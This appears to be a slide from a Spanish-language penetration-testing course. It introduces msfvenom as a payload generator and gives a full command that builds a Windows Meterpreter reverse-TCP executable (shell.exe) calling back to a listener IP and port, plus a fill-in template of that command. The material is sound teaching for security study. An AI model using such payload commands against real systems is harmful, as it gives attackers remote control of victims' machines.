 Terminal

File Edit View Search Terminal Help

2.3 Ataques con payloads

[6:39:27]

“MSFVENOM”

- Generador de payloads
- Asociado a una reverse shell

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.113.201 LPORT=4444 -f exe > shell.exe

Imagen 11: Comando msfvenom (KALI)

# msfvenom -p windows/meterpreter/reverse_tcp LHOST=<TU IP Address> LPORT=<Tu Puerto> -f <formato> > fichero.*

12